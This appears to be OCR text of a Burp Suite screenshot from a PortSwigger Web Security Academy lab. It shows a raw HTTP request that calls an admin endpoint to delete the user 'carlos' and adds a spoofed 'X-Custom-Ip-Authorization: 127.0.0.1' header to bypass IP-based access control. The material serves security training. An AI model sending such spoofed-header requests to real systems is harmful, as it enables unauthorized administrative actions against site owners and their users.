 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a7900c1047470e180cfd5bd00410062.web-security-academy.net
3 Cookie: session=iKrOQKbgf9HLZibAtSTxMRuj8TnpJcwq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xm ,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 X-Custom-Ip-Authorization: 127.0.0.1
15
16
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser